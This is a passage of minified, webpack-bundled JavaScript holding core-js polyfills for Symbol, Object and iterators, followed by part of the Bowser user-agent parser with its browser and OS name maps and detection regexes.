o=n(93108)("meta"),a=n(90326),r=n(43066),i=n(21672).f,l=0,u=Object.isExtensible||function(){return!0},c=!n(82451)((function(){return u(Object.preventExtensions({}))})),s=function(e){i(e,o,{value:{i:"O"+ ++l,w:{}}})},d=e.exports={KEY:o,NEED:!1,fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!r(e,o)){if(!u(e))return"F";if(!t)return"E";s(e)}return e[o].i},getWeak:function(e,t){if(!r(e,o)){if(!u(e))return!0;if(!t)return!1;s(e)}return e[o].w},onFreeze:function(e){return c&&d.NEED&&u(e)&&!r(e,o)&&s(e),e}}},67780:function(e,t,n){var o=n(90531),a=n(6935),r=n(22499),i=n(36211)("IE_PROTO"),l=function(){},u="prototype",c=function(){var e,t=n(50559)("iframe"),o=r.length;for(t.style.display="none",n(7745).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;o--;)delete c[u][r[o]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(l[u]=o(e),n=new l,l[u]=null,n[i]=e):n=c(),void 0===t?n:a(n,t)}},21672:function(e,t,n){var o=n(90531),a=n(14913),r=n(78381),i=Object.defineProperty;t.f=n(75872)?Object.defineProperty:function(e,t,n){if(o(e),t=r(t,!0),o(n),a)try{return i(e,t,n)}catch(l){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},6935:function(e,t,n){var o=n(21672),a=n(90531),r=n(64796);e.exports=n(75872)?Object.defineProperties:function(e,t){a(e);for(var n,i=r(t),l=i.length,u=0;l>u;)o.f(e,n=i[u++],t[n]);return e}},22682:function(e,t,n){var o=n(98936),a=n(15495),r=n(69204),i=n(78381),l=n(43066),u=n(14913),c=Object.getOwnPropertyDescriptor;t.f=n(75872)?c:function(e,t){if(e=r(e),t=i(t,!0),u)try{return c(e,t)}catch(n){}if(l(e,t))return a(!o.f.call(e,t),e[t])}},37106:function(e,t,n){var o=n(69204),a=n(79032).f,r={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==r.call(e)?function(e){try{return a(e)}catch(t){return i.slice()}}(e):a(o(e))}},79032:function(e,t,n){var o=n(59480),a=n(22499).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return o(e,a)}},14259:function(e,t){t.f=Object.getOwnPropertySymbols},66870:function(e,t,n){var o=n(43066),a=n(64873),r=n(36211)("IE_PROTO"),i=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=a(e),o(e,r)?e[r]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?i:null}},59480:function(e,t,n){var o=n(43066),a=n(69204),r=n(73901)(!1),i=n(36211)("IE_PROTO");e.exports=function(e,t){var n,l=a(e),u=0,c=[];for(n in l)n!=i&&o(l,n)&&c.push(n);for(;t.length>u;)o(l,n=t[u++])&&(~r(c,n)||c.push(n));return c}},64796:function(e,t,n){var o=n(59480),a=n(22499);e.exports=Object.keys||function(e){return o(e,a)}},98936:function(e,t){t.f={}.propertyIsEnumerable},65886:function(e,t,n){var o=n(19786),a=n(6791),r=n(82451);e.exports=function(e,t){var n=(a.Object||{})[e]||Object[e],i={};i[e]=t(n),o(o.S+o.F*r((function(){n(1)})),"Object",i)}},15495:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},83070:function(e,t,n){e.exports=n(14632)},10485:function(e,t,n){var o=n(90326),a=n(90531),r=function(e,t){if(a(e),!o(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,o){try{(o=n(33971)(Function.call,n(22682).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(a){t=!0}return function(e,n){return r(e,n),t?e.__proto__=n:o(e,n),e}}({},!1):void 0),check:r}},1123:function(e,t,n){var o=n(21672).f,a=n(43066),r=n(15413)("toStringTag");e.exports=function(e,t,n){e&&!a(e=n?e:e.prototype,r)&&o(e,r,{configurable:!0,value:t})}},36211:function(e,t,n){var o=n(7421)("keys"),a=n(93108);e.exports=function(e){return o[e]||(o[e]=a(e))}},7421:function(e,t,n){var o=n(6791),a=n(56903),r="__core-js_shared__",i=a[r]||(a[r]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:o.version,mode:n(98849)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},29491:function(e,t,n){var o=n(43570),a=n(54947);e.exports=function(e){return function(t,n){var r,i,l=String(a(t)),u=o(n),c=l.length;return u<0||u>=c?e?"":void 0:(r=l.charCodeAt(u))<55296||r>56319||u+1===c||(i=l.charCodeAt(u+1))<56320||i>57343?e?l.charAt(u):r:e?l.slice(u,u+2):i-56320+(r-55296<<10)+65536}}},8830:function(e,t,n){var o=n(43570),a=Math.max,r=Math.min;e.exports=function(e,t){return(e=o(e))<0?a(e+t,0):r(e,t)}},43570:function(e){var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},69204:function(e,t,n){var o=n(63278),a=n(54947);e.exports=function(e){return o(a(e))}},9250:function(e,t,n){var o=n(43570),a=Math.min;e.exports=function(e){return e>0?a(o(e),9007199254740991):0}},64873:function(e,t,n){var o=n(54947);e.exports=function(e){return Object(o(e))}},78381:function(e,t,n){var o=n(90326);e.exports=function(e,t){if(!o(e))return e;var n,a;if(t&&"function"==typeof(n=e.toString)&&!o(a=n.call(e)))return a;if("function"==typeof(n=e.valueOf)&&!o(a=n.call(e)))return a;if(!t&&"function"==typeof(n=e.toString)&&!o(a=n.call(e)))return a;throw TypeError("Can't convert object to primitive value")}},93108:function(e){var t=0,n=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++t+n).toString(36))}},62613:function(e,t,n){var o=n(56903),a=n(6791),r=n(98849),i=n(1275),l=n(21672).f;e.exports=function(e){var t=a.Symbol||(a.Symbol=r?{}:o.Symbol||{});"_"==e.charAt(0)||e in t||l(t,e,{value:i.f(e)})}},1275:function(e,t,n){t.f=n(15413)},15413:function(e,t,n){var o=n(7421)("wks"),a=n(93108),r=n(56903).Symbol,i="function"==typeof r;(e.exports=function(e){return o[e]||(o[e]=i&&r[e]||(i?r:a)("Symbol."+e))}).store=o},45270:function(e,t,n){"use strict";var o=n(64233),a=n(35945),r=n(52833),i=n(69204);e.exports=n(52500)(Array,"Array",(function(e,t){this._t=i(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,a(1)):a(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),r.Arguments=r.Array,o("keys"),o("values"),o("entries")},53742:function(e,t,n){var o=n(19786);o(o.S,"Object",{create:n(67780)})},82919:function(e,t,n){var o=n(19786);o(o.S+o.F*!n(75872),"Object",{defineProperty:n(21672).f})},70649:function(e,t,n){var o=n(64873),a=n(66870);n(65886)("getPrototypeOf",(function(){return function(e){return a(o(e))}}))},44389:function(e,t,n){var o=n(19786);o(o.S,"Object",{setPrototypeOf:n(10485).set})},44345:function(){},78750:function(e,t,n){"use strict";var o=n(29491)(!0);n(52500)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=o(t,n),this._i+=e.length,{value:e,done:!1})}))},28957:function(e,t,n){"use strict";var o=n(56903),a=n(43066),r=n(75872),i=n(19786),l=n(83070),u=n(83281).KEY,c=n(82451),s=n(7421),d=n(1123),f=n(93108),p=n(15413),m=n(1275),h=n(62613),v=n(76358),g=n(1084),y=n(90531),b=n(90326),w=n(64873),_=n(69204),x=n(78381),k=n(15495),E=n(67780),C=n(37106),S=n(22682),T=n(14259),O=n(21672),P=n(64796),j=S.f,M=O.f,I=C.f,A=o.Symbol,N=o.JSON,L=N&&N.stringify,R="prototype",B=p("_hidden"),D=p("toPrimitive"),F={}.propertyIsEnumerable,U=s("symbol-registry"),W=s("symbols"),H=s("op-symbols"),V=Object[R],z="function"==typeof A&&!!T.f,q=o.QObject,G=!q||!q[R]||!q[R].findChild,K=r&&c((function(){return 7!=E(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a}))?function(e,t,n){var o=j(V,t);o&&delete V[t],M(e,t,n),o&&e!==V&&M(V,t,o)}:M,X=function(e){var t=W[e]=E(A[R]);return t._k=e,t},J=z&&"symbol"==typeof A.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof A},Z=function(e,t,n){return e===V&&Z(H,t,n),y(e),t=x(t,!0),y(n),a(W,t)?(n.enumerable?(a(e,B)&&e[B][t]&&(e[B][t]=!1),n=E(n,{enumerable:k(0,!1)})):(a(e,B)||M(e,B,k(1,{})),e[B][t]=!0),K(e,t,n)):M(e,t,n)},Q=function(e,t){y(e);for(var n,o=v(t=_(t)),a=0,r=o.length;r>a;)Z(e,n=o[a++],t[n]);return e},Y=function(e){var t=F.call(this,e=x(e,!0));return!(this===V&&a(W,e)&&!a(H,e))&&(!(t||!a(this,e)||!a(W,e)||a(this,B)&&this[B][e])||t)},$=function(e,t){if(e=_(e),t=x(t,!0),e!==V||!a(W,t)||a(H,t)){var n=j(e,t);return!n||!a(W,t)||a(e,B)&&e[B][t]||(n.enumerable=!0),n}},ee=function(e){for(var t,n=I(_(e)),o=[],r=0;n.length>r;)a(W,t=n[r++])||t==B||t==u||o.push(t);return o},te=function(e){for(var t,n=e===V,o=I(n?H:_(e)),r=[],i=0;o.length>i;)!a(W,t=o[i++])||n&&!a(V,t)||r.push(W[t]);return r};z||(A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var e=f(arguments.length>0?arguments[0]:void 0),t=function(n){this===V&&t.call(H,n),a(this,B)&&a(this[B],e)&&(this[B][e]=!1),K(this,e,k(1,n))};return r&&G&&K(V,e,{configurable:!0,set:t}),X(e)},l(A[R],"toString",(function(){return this._k})),S.f=$,O.f=Z,n(79032).f=C.f=ee,n(98936).f=Y,T.f=te,r&&!n(98849)&&l(V,"propertyIsEnumerable",Y,!0),m.f=function(e){return X(p(e))}),i(i.G+i.W+i.F*!z,{Symbol:A});for(var ne="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),oe=0;ne.length>oe;)p(ne[oe++]);for(var ae=P(p.store),re=0;ae.length>re;)h(ae[re++]);i(i.S+i.F*!z,"Symbol",{for:function(e){return a(U,e+="")?U[e]:U[e]=A(e)},keyFor:function(e){if(!J(e))throw TypeError(e+" is not a symbol!");for(var t in U)if(U[t]===e)return t},useSetter:function(){G=!0},useSimple:function(){G=!1}}),i(i.S+i.F*!z,"Object",{create:function(e,t){return void 0===t?E(e):Q(E(e),t)},defineProperty:Z,defineProperties:Q,getOwnPropertyDescriptor:$,getOwnPropertyNames:ee,getOwnPropertySymbols:te});var ie=c((function(){T.f(1)}));i(i.S+i.F*ie,"Object",{getOwnPropertySymbols:function(e){return T.f(w(e))}}),N&&i(i.S+i.F*(!z||c((function(){var e=A();return"[null]"!=L([e])||"{}"!=L({a:e})||"{}"!=L(Object(e))}))),"JSON",{stringify:function(e){for(var t,n,o=[e],a=1;arguments.length>a;)o.push(arguments[a++]);if(n=t=o[1],(b(t)||void 0!==e)&&!J(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!J(t))return t}),o[1]=t,L.apply(N,o)}}),A[R][D]||n(14632)(A[R],D,A[R].valueOf),d(A,"Symbol"),d(Math,"Math",!0),d(o.JSON,"JSON",!0)},32469:function(e,t,n){n(62613)("asyncIterator")},75529:function(e,t,n){n(62613)("observable")},96653:function(e,t,n){n(45270);for(var o=n(56903),a=n(14632),r=n(52833),i=n(15413)("toStringTag"),l="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<l.length;u++){var c=l[u],s=o[c],d=s&&s.prototype;d&&!d[i]&&a(d,i,c),r[c]=r.Array}},46880:function(e){e.exports=function(e){var t={};function n(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(o,a,function(t){return e[t]}.bind(null,a));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o=n(18),a=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,o){void 0===o&&(o=!1);var a=e.getVersionPrecision(t),r=e.getVersionPrecision(n),i=Math.max(a,r),l=0,u=e.map([t,n],(function(t){var n=i-e.getVersionPrecision(t),o=t+new Array(n+1).join(".0");return e.map(o.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(o&&(l=i-Math.min(a,r)),i-=1;i>=l;){if(u[0][i]>u[1][i])return 1;if(u[0][i]===u[1][i]){if(i===l)return 0;i-=1}else if(u[0][i]<u[1][i])return-1}},e.map=function(e,t){var n,o=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)o.push(t(e[n]));return o},e.find=function(e,t){var n,o;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,o=e.length;n<o;n+=1){var a=e[n];if(t(a,n))return a}},e.assign=function(e){for(var t,n,o=e,a=arguments.length,r=new Array(a>1?a-1:0),i=1;i<a;i++)r[i-1]=arguments[i];if(Object.assign)return Object.assign.apply(Object,[e].concat(r));var l=function(){var e=r[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){o[t]=e[t]}))};for(t=0,n=r.length;t<n;t+=1)l();return e},e.getBrowserAlias=function(e){return o.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return o.BROWSER_MAP[e]||""},e}();t.default=a,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast","Pale Moon":"pale_moon",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",pale_moon:"Pale Moon",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv",bot:"bot"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(91))&&o.__esModule?o:{default:o},r=n(18);function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var l=function(){function e(){}var t,n,o;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new a.default(e,t)},e.parse=function(e){return new a.default(e).getResult()},t=e,o=[{key:"BROWSER_MAP",get:function(){return r.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return r.ENGINE_MAP}},{key:"OS_MAP",get:function(){return r.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return r.PLATFORMS_MAP}}],(n=null)&&i(t.prototype,n),o&&i(t,o),e}();t.default=l,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o=u(n(92)),a=u(n(93)),r=u(n(94)),i=u(n(95)),l=u(n(17));function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=l.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=l.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=l.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=l.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return l.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},o=0,a={},r=0;if(Object.keys(e).forEach((function(t){var i=e[t];"string"==typeof i?(a[t]=i,r+=1):"object"==typeof i&&(n[t]=i,o+=1)})),o>0){var i=Object.keys(n),u=l.default.find(i,(function(e){return t.isOS(e)}));if(u){var c=this.satisfies(n[u]);if(void 0!==c)return c}var s=l.default.find(i,(function(e){return t.isPlatform(e)}));if(s){var d=this.satisfies(n[s]);if(void 0!==d)return d}}if(r>0){var f=Object.keys(a),p=l.default.find(f,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(a[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),o=e.toLowerCase(),a=l.default.getBrowserTypeByAlias(o);return t&&a&&(o=a.toLowerCase()),o===n},t.compareVersion=function(e){var t=[0],n=e,o=!1,a=this.getBrowserVersion();if("string"==typeof a)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(o=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(o=!0,n=e.substr(1)),t.indexOf(l.default.compareVersions(a,n,o))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=c,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var o,a=(o=n(17))&&o.__esModule?o:{default:o},r=/version\/(\d+(\.?_?\d+)+)/i,i=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=a.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=a.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/PaleMoon/i],describe:function(e){var t={name:"Pale Moon"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:PaleMoon)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=a.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=a.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=a.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=a.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=a.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=a.default.getFirstMatch(r,e)||a.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=a.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=a.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||a.default.getFirstMatch(r,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=a.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=a.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft 